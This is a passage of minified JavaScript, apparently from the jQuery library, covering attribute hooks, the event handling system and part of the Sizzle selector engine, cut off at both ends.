a.setAttributeNode(d));return d.nodeValue=b+""}},c.attrHooks.tabindex.set=G.set,c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}})}),c.attrHooks.contenteditable={get:G.get,set:function(a,b,c){""===b&&(b="false");G.set(a,b,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null===a?m:a}})});
c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||m},set:function(a,b){return a.style.cssText=""+b}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(a){a=a.parentNode;a&&(a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex);return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?
"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});var oa=/^(?:textarea|input|select)$/i,Ua=/^([^\.]*)?(?:\.(.+))?$/,zb=/(?:^|\s)hover(\.\S+)?\b/,Ab=/^key/,Bb=/^(?:mouse|contextmenu)|click/,Va=/^(?:focusinfocus|focusoutblur)$/,Cb=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Db=function(a){(a=Cb.exec(a))&&(a[1]=(a[1]||"").toLowerCase(),a[3]=a[3]&&new RegExp("(?:^|\\s)"+a[3]+
"(?:\\s|$)"));return a},Wa=function(a){return c.event.special.hover?a:a.replace(zb,"mouseenter$1 mouseleave$1")};c.event={add:function(a,b,e,d,f){var g,k,h,l,p,y,q,n,r;if(3!==a.nodeType&&8!==a.nodeType&&b&&e&&(g=c._data(a))){e.handler&&(q=e,e=q.handler,f=q.selector);e.guid||(e.guid=c.guid++);(h=g.events)||(g.events=h={});(k=g.handle)||(g.handle=k=function(a){return"undefined"==typeof c||a&&c.event.triggered===a.type?m:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=c.trim(Wa(b)).split(" ");
for(g=0;g<b.length;g++)l=Ua.exec(b[g])||[],p=l[1],y=(l[2]||"").split(".").sort(),r=c.event.special[p]||{},p=(f?r.delegateType:r.bindType)||p,r=c.event.special[p]||{},l=c.extend({type:p,origType:l[1],data:d,handler:e,guid:e.guid,selector:f,quick:f&&Db(f),namespace:y.join(".")},q),n=h[p],n||(n=h[p]=[],n.delegateCount=0,r.setup&&!1!==r.setup.call(a,d,y,k)||(a.addEventListener?a.addEventListener(p,k,!1):a.attachEvent&&a.attachEvent("on"+p,k))),r.add&&(r.add.call(a,l),l.handler.guid||(l.handler.guid=e.guid)),
f?n.splice(n.delegateCount++,0,l):n.push(l),c.event.global[p]=!0;a=null}},global:{},remove:function(a,b,e,d,f){var g=c.hasData(a)&&c._data(a),k,h,l,p,m,q,n,r,t,A,u;if(g&&(n=g.events)){b=c.trim(Wa(b||"")).split(" ");for(k=0;k<b.length;k++)if(h=Ua.exec(b[k])||[],l=p=h[1],h=h[2],l){r=c.event.special[l]||{};l=(d?r.delegateType:r.bindType)||l;A=n[l]||[];m=A.length;h=h?new RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(q=0;q<A.length;q++)u=A[q],!f&&p!==u.origType||e&&e.guid!==
u.guid||h&&!h.test(u.namespace)||d&&d!==u.selector&&("**"!==d||!u.selector)||(A.splice(q--,1),u.selector&&A.delegateCount--,!r.remove||r.remove.call(a,u));0===A.length&&m!==A.length&&((!r.teardown||!1===r.teardown.call(a,h))&&c.removeEvent(a,l,g.handle),delete n[l])}else for(l in n)c.event.remove(a,l+b[k],e,d,!0);c.isEmptyObject(n)&&(t=g.handle,t&&(t.elem=null),c.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,e,d){if(!e||3!==e.nodeType&&
8!==e.nodeType){var f=a.type||a,g=[],k,h,l,p,n,q;if(!Va.test(f+c.event.triggered)&&(0<=f.indexOf("!")&&(f=f.slice(0,-1),k=!0),0<=f.indexOf(".")&&(g=f.split("."),f=g.shift(),g.sort()),e&&!c.event.customEvent[f]||c.event.global[f]))if(a="object"==typeof a?a[c.expando]?a:new c.Event(f,a):new c.Event(f),a.type=f,a.isTrigger=!0,a.exclusive=k,a.namespace=g.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>f.indexOf(":")?"on"+f:"",e){if(a.result=m,a.target||
(a.target=e),b=null!=b?c.makeArray(b):[],b.unshift(a),p=c.event.special[f]||{},!p.trigger||!1!==p.trigger.apply(e,b)){q=[[e,p.bindType||f]];if(!d&&!p.noBubble&&!c.isWindow(e)){h=p.delegateType||f;g=Va.test(h+f)?e:e.parentNode;for(l=null;g;g=g.parentNode)q.push([g,h]),l=g;l&&l===e.ownerDocument&&q.push([l.defaultView||l.parentWindow||t,h])}for(h=0;h<q.length&&!a.isPropagationStopped();h++)g=q[h][0],a.type=q[h][1],(n=(c._data(g,"events")||{})[a.type]&&c._data(g,"handle"))&&n.apply(g,b),(n=k&&g[k])&&
c.acceptData(g)&&!1===n.apply(g,b)&&a.preventDefault();a.type=f;!(d||a.isDefaultPrevented()||p._default&&!1!==p._default.apply(e.ownerDocument,b)||"click"===f&&c.nodeName(e,"a"))&&c.acceptData(e)&&k&&e[f]&&("focus"!==f&&"blur"!==f||0!==a.target.offsetWidth)&&!c.isWindow(e)&&(l=e[k],l&&(e[k]=null),c.event.triggered=f,e[f](),c.event.triggered=m,l&&(e[k]=l));return a.result}}else for(h in e=c.cache,e)e[h].events&&e[h].events[f]&&c.event.trigger(a,b,e[h].handle.elem,!0)}},dispatch:function(a){a=c.event.fix(a||
t.event);var b=(c._data(this,"events")||{})[a.type]||[],e=b.delegateCount,d=[].slice.call(arguments,0),f=!a.exclusive&&!a.namespace,g=c.event.special[a.type]||{},k=[],h,l,p,n,q,V,r;d[0]=a;a.delegateTarget=this;if(!g.preDispatch||!1!==g.preDispatch.call(this,a)){if(e&&(!a.button||"click"!==a.type))for(p=c(this),p.context=this.ownerDocument||this,l=a.target;l!=this;l=l.parentNode||this)if(!0!==l.disabled){q={};V=[];p[0]=l;for(h=0;h<e;h++){n=b[h];r=n.selector;if(q[r]===m){var B=q,A=r,u;if(n.quick){u=
n.quick;var x=l.attributes||{};u=(!u[1]||l.nodeName.toLowerCase()===u[1])&&(!u[2]||(x.id||{}).value===u[2])&&(!u[3]||u[3].test((x["class"]||{}).value))}else u=p.is(r);B[A]=u}q[r]&&V.push(n)}V.length&&k.push({elem:l,matches:V})}b.length>e&&k.push({elem:this,matches:b.slice(e)});for(h=0;h<k.length&&!a.isPropagationStopped();h++)for(e=k[h],a.currentTarget=e.elem,b=0;b<e.matches.length&&!a.isImmediatePropagationStopped();b++)if(n=e.matches[b],f||!a.namespace&&!n.namespace||a.namespace_re&&a.namespace_re.test(n.namespace))a.data=
n.data,a.handleObj=n,n=((c.event.special[n.origType]||{}).handle||n.handler).apply(e.elem,d),n!==m&&(a.result=n,!1===n&&(a.preventDefault(),a.stopPropagation()));g.postDispatch&&g.postDispatch.call(this,a);return a.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&
(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,f,g=b.button,k=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||n,d=c.documentElement,f=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||f&&f.scrollLeft||0)-(d&&d.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||f&&f.scrollTop||0)-(d&&d.clientTop||f&&
f.clientTop||0));!a.relatedTarget&&k&&(a.relatedTarget=k===a.target?b.toElement:k);!a.which&&g!==m&&(a.which=g&1?1:g&2?3:g&4?2:0);return a}},fix:function(a){if(a[c.expando])return a;var b,e,d=a,f=c.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props;a=c.Event(d);for(b=g.length;b;)e=g[--b],a[e]=d[e];a.target||(a.target=d.srcElement||n);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey===m&&(a.metaKey=a.ctrlKey);return f.filter?f.filter(a,d):a},special:{ready:{setup:c.bindReady},
load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,e){c.isWindow(this)&&(this.onbeforeunload=e)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,e,d){a=c.extend(new c.Event,e,{type:a,isSimulated:!0,originalEvent:{}});d?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&e.preventDefault()}};c.event.handle=c.event.dispatch;c.removeEvent=n.removeEventListener?function(a,
b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ca:J):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=
ca;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=ca;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ca;this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,
bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj,g;if(!d||d!==this&&!c.contains(this,d))a.type=f.origType,g=f.handler.apply(this,arguments),a.type=b;return g}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:m)&&!a._submit_attached&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),
a._submit_attached=!0)})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(oa.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&
(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,c.event.simulate("change",this,a,!0))});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;oa.test(a.nodeName)&&!a._change_attached&&(c.event.add(a,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&c.event.simulate("change",this.parentNode,a,!0)}),a._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return oa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var e=0,d=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===e++&&n.addEventListener(a,d,!0)},teardown:function(){0===--e&&n.removeEventListener(a,d,!0)}}});c.fn.extend({on:function(a,
b,e,d,f){var g,k;if("object"==typeof a){"string"!=typeof b&&(e=e||b,b=m);for(k in a)this.on(k,b,e,a[k],f);return this}null==e&&null==d?(d=b,e=b=m):null==d&&("string"==typeof b?(d=e,e=m):(d=e,e=b,b=m));if(!1===d)d=J;else if(!d)return this;1===f&&(g=d,d=function(a){c().off(a);return g.apply(this,arguments)},d.guid=g.guid||(g.guid=c.guid++));return this.each(function(){c.event.add(this,a,d,e,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,e){if(a&&a.preventDefault&&a.handleObj){var d=
a.handleObj;c(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler);return this}if("object"==typeof a){for(d in a)this.off(d,b,a[d]);return this}if(!1===b||"function"==typeof b)e=b,b=m;!1===e&&(e=J);return this.each(function(){c.event.remove(this,a,e,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,e){c(this.context).on(a,this.selector,b,e);return this},die:function(a,b){c(this.context).off(a,
this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1==arguments.length?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return c.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,e=a.guid||c.guid++,d=0,f=function(e){var f=(c._data(this,"lastToggle"+a.guid)||0)%d;c._data(this,"lastToggle"+a.guid,f+1);e.preventDefault();
return b[f].apply(this,arguments)||!1};for(f.guid=e;d<b.length;)b[d++].guid=e;return this.click(f)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){null==c&&(c=a,a=null);return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)};
c.attrFn&&(c.attrFn[b]=!0);Ab.test(b)&&(c.event.fixHooks[b]=c.event.keyHooks);Bb.test(b)&&(c.event.fixHooks[b]=c.event.mouseHooks)});(function(){function a(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}if(1===h.nodeType)if(g||(h[d]=c,h.sizset=f),"string"!=typeof b){if(h===b){l=!0;break}}else if(0<q.filter(b,[h]).length){l=h;break}h=h[a]}e[f]=l}}}function b(a,b,c,e,f,g){f=0;for(var k=e.length;f<k;f++){var h=e[f];if(h){for(var l=
!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}1===h.nodeType&&!g&&(h[d]=c,h.sizset=f);if(h.nodeName.toLowerCase()===b){l=h;break}h=h[a]}e[f]=l}}}var e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),f=0,g=Object.prototype.toString,k=!1,h=!0,l=/\\/g,p=/\r\n/g,y=/\W/;[0,0].sort(function(){h=!1;return 0});var q=function(a,b,c,d){c=c||[];var f=b=b||n;if(1!==b.nodeType&&
9!==b.nodeType)return[];if(!a||"string"!=typeof a)return c;var k,h,l,p,m,t,y=!0,u=q.isXML(b),w=[],v=a;do if(e.exec(""),k=e.exec(v))if(v=k[3],w.push(k[1]),k[2]){p=k[3];break}while(k);if(1<w.length&&B.exec(a))if(2===w.length&&r.relative[w[0]])h=D(w[0]+w[1],b,d);else for(h=r.relative[w[0]]?[b]:q(w.shift(),b);w.length;)a=w.shift(),r.relative[a]&&(a+=w.shift()),h=D(a,h,d);else if(!d&&1<w.length&&9===b.nodeType&&!u&&r.match.ID.test(w[0])&&!r.match.ID.test(w[w.length-1])&&(m=q.find(w.shift(),b,u),b=m.expr?
q.filter(m.expr,m.set)[0]:m.set[0]),b)for(m=d?{expr:w.pop(),set:x(d)}:q.find(w.pop(),1!==w.length||"~"!==w[0]&&"+"!==w[0]||!b.parentNode?b:b.parentNode,u),h=m.expr?q.filter(m.expr,m.set):m.set,0<w.length?l=x(h):y=!1;w.length;)k=t=w.pop(),r.relative[t]?k=w.pop():t="",null==k&&(k=b),r.relative[t](l,k,u);else l=[];l||(l=h);l||q.error(t||a);if("[object Array]"===g.call(l))if(y)if(b&&1===b.nodeType)for(a=0;null!=l[a];a++)l[a]&&(!0===l[a]||1===l[a].nodeType&&q.contains(b,l[a]))&&c.push(h[a]);else for(a=
0;null!=l[a];a++)l[a]&&1===l[a].nodeType&&c.push(h[a]);else c.push.apply(c,l);else x(l,c);p&&(q(p,f,c,d),q.uniqueSort(c));return c};q.uniqueSort=function(a){if(H&&(k=h,a.sort(H),k))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a};q.matches=function(a,b){return q(a,null,null,b)};q.matchesSelector=function(a,b){return 0<q(b,null,null,[a]).length};q.find=function(a,b,c){var e,d,f,g,k,h;if(!a)return[];d=0;for(f=r.order.length;d<f;d++)if(k=r.order[d],g=r.leftMatch[k].exec(a))if(h=g[1],
g.splice(1,1),"\\"!==h.substr(h.length-1)&&(g[1]=(g[1]||"").replace(l,""),e=r.find[k](g,b,c),null!=e)){a=a.replace(r.match[k],"");break}e||(e="undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName("*"):[]);return{set:e,expr:a}};q.filter=function(a,b,c,e){for(var d,f,g,k,h,l,p,n,t=a,y=[],u=b,v=b&&b[0]&&q.isXML(b[0]);a&&b.length;){for(g in r.filter)if(null!=(d=r.leftMatch[g].exec(a))&&d[2]&&(l=r.filter[g],h=d[1],f=!1,d.splice(1,1),"\\"!==h.substr(h.length-1))){u===y&&(y=[]);if(r.preFilter[g])if(d=
r.preFilter[g](d,u,c,y,e,v),!d)f=k=!0;else if(!0===d)continue;if(d)for(p=0;null!=(h=u[p]);p++)h&&(k=l(h,d,p,u),n=e^k,c&&null!=k?n?f=!0:u[p]=!1:n&&(y.push(h),f=!0));if(k!==m){c||(u=y);a=a.replace(r.match[g],"");if(!f)return[];break}}if(a===t)if(null==f)q.error(a);else break;t=a}return u};q.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};var t=q.getText=function(a){var b,c;b=a.nodeType;var d="";if(b)if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;
if("string"==typeof a.innerText)return a.innerText.replace(p,"");for(a=a.firstChild;a;a=a.nextSibling)d+=t(a)}else{if(3===b||4===b)return a.nodeValue}else for(b=0;c=a[b];b++)8!==c.nodeType&&(d+=t(c));return d},r=q.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=
"string"==typeof b,d=c&&!y.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var d=0,e=a.length,f;d<e;d++)if(f=a[d]){for(;(f=f.previousSibling)&&1!==f.nodeType;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||!1:f===b}c&&q.filter(b,a,!0)},">":function(a,b){var c,d="string"==typeof b,e=0,f=a.length;if(d&&!y.test(b))for(b=b.toLowerCase();e<f;e++){if(c=a[e])c=c.parentNode,a[e]=c.nodeName.toLowerCase()===b?c:!1}else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&q.filter(b,a,!0)}},"":function(c,
d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("parentNode",d,k,c,g,e)},"~":function(c,d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("previousSibling",d,k,c,g,e)}},find:{ID:function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if("undefined"!=typeof b.getElementsByName){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===
a[1]&&c.push(d[e]);return 0===c.length?null:c}},TAG:function(a,b){if("undefined"!=typeof b.getElementsByTagName)return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(l,"")+" ";if(f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&0<=(" "+g.className+" ").replace(/[\t\n\r]/g," ").indexOf(a))?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(l,"")},TAG:function(a,b){return a[1].replace(l,"").toLowerCase()},CHILD:function(a){if("nth"===
a[1]){a[2]||q.error(a[0]);a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0;a[3]=b[3]-0}else a[2]&&q.error(a[0]);a[0]=f++;return a},ATTR:function(a,b,c,d,e,f){b=a[1]=a[1].replace(l,"");!f&&r.attrMap[b]&&(a[1]=r.attrMap[b]);a[4]=(a[4]||a[5]||"").replace(l,"");"~="===a[2]&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(a,b,c,d,f){if("not"===a[1])if(1<(e.exec(a[3])||"").length||
/^\w/.test(a[3]))a[3]=q(a[3],null,null,b);else return a=q.filter(a[3],b,c,1^f),c||d.push.apply(d,a),!1;else if(r.match.POS.test(a[0])||r.match.CHILD.test(a[0]))return!0;return a},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return!1===a.disabled&&"hidden"!==a.type},disabled:function(a){return!0===a.disabled},checked:function(a){return!0===a.checked},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},parent:function(a){return!!a.firstChild},
empty:function(a){return!a.firstChild},has:function(a,b,c){return!!q(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return"input"===a.nodeName.toLowerCase()&&"text"===c&&(b===c||null===b)},radio:function(a){return"input"===a.nodeName.toLowerCase()&&"radio"===a.type},checkbox:function(a){return"input"===a.nodeName.toLowerCase()&&"checkbox"===a.type},file:function(a){return"input"===a.nodeName.toLowerCase()&&"file"===a.type},
password:function(a){return"input"===a.nodeName.toLowerCase()&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"submit"===a.type},image:function(a){return"input"===a.nodeName.toLowerCase()&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},
focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0===b%2},odd:function(a,b){return 1===b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=r.filters[e];if(f)return f(a,c,b,d);if("contains"===e)return 0<=(a.textContent||a.innerText||
t([a])||"").indexOf(b[3]);if("not"===e){b=b[3];c=0;for(d=b.length;c<d;c++)if(b[c]===a)return!1;return!0}q.error(e)},CHILD:function(a,b){var c,e,f,g,k,h;c=b[1];h=a;switch(c){case "only":case "first":for(;h=h.previousSibling;)if(1===h.nodeType)return!1;if("first"===c)return!0;h=a;case "last":for(;h=h.nextSibling;)if(1===h.nodeType)return!1;return!0;case "nth":c=b[2];e=b[3];if(1===c&&0===e)return!0;f=b[0];if((g=a.parentNode)&&(g[d]!==f||!a.nodeIndex)){k=0;for(h=g.firstChild;h;h=h.nextSibling)1===h.nodeType&&
(h.nodeIndex=++k);g[d]=f}h=a.nodeIndex-e;return 0===c?0===h:0===h%c&&0<=h/c}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return-1<(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)},ATTR:function(a,b){var c=b[1],c=q.attr?q.attr(a,c):r.attrHandle[c]?r.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return null==c?"!="===e:!e&&q.attr?
null!=c:"="===e?d===f:"*="===e?0<=d.indexOf(f):"~="===e?0<=(" "+d+" ").indexOf(f):f?"!="===e?d!==f:"^="===e?0===d.indexOf(f):"$="===e?d.substr(d.length-f.length)===f:"|="===e?d===f||d.substr(0,f.length+1)===f+"-":!1:d&&!1!==c},POS:function(a,b,c,d){var e=r.setFilters[b[2]];if(e)return e(a,c,b,d)}}},B=r.match.POS,A=function(a,b){return"\\"+(b-0+1)},u;for(u in r.match)r.match[u]=new RegExp(r.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),r.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+r.match[u].source.replace(/\\(\d+)/g,
A));r.match.globalPOS=B;var x=function(a,b){a=Array.prototype.slice.call(a,0);return b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(n.documentElement.childNodes,0)[0].nodeType}catch(C){x=function(a,b){var c=0,d=b||[];if("[object Array]"===g.call(a))Array.prototype.push.apply(d,a);else if("number"==typeof a.length)for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var H,v;n.documentElement.compareDocumentPosition?H=function(a,b){return a===b?(k=!0,0):a.compareDocumentPosition&&
b.compareDocumentPosition?a.compareDocumentPosition(b)&4?-1:1:a.compareDocumentPosition?-1:1}:(H=function(a,b){if(a===b)return k=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;var g=c;if(c===d)return v(a,b);if(!c)return-1;if(!d)return 1;for(;g;)e.unshift(g),g=g.parentNode;for(g=d;g;)f.unshift(g),g=g.parentNode;c=e.length;d=f.length;for(g=0;g<c&&g<d;g++)if(e[g]!==f[g])return v(e[g],f[g]);return g===c?v(a,f[g],-1):v(e[g],b,1)},
v=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1});(function(){var a=n.createElement("div"),b="script"+(new Date).getTime(),c=n.documentElement;a.innerHTML="<a name='"+b+"'/>";c.insertBefore(a,c.firstChild);n.getElementById(b)&&(r.find.ID=function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||"undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id").nodeValue===a[1]?[b]:m:[]},r.filter.ID=
function(a,b){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b});c.removeChild(a);c=a=null})();(function(){var a=n.createElement("div");a.appendChild(n.createComment(""));0<a.getElementsByTagName("*").length&&(r.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if("*"===a[1]){for(var d=[],e=0;c[e];e++)1===c[e].nodeType&&d.push(c[e]);c=d}return c});a.innerHTML="<a href='#'></a>";a.firstChild&&"undefined"!=typeof a.firstChild.getAttribute&&
"#"!==a.firstChild.getAttribute("href")&&(r.attrHandle.href=function(a){return a.getAttribute("href",2)});a=null})();n.querySelectorAll&&function(){var a=q,b=n.createElement("div");b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||0!==b.querySelectorAll(".TEST").length){q=function(b,c,d,e){c=c||n;if(!e&&!q.isXML(c)){var f=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(f&&(1===c.nodeType||9===c.nodeType)){if(f[1])return x(c.getElementsByTagName(b),d);if(f[2]&&r.find.CLASS&&c.getElementsByClassName)return x(c.getElementsByClassName(f[2]),
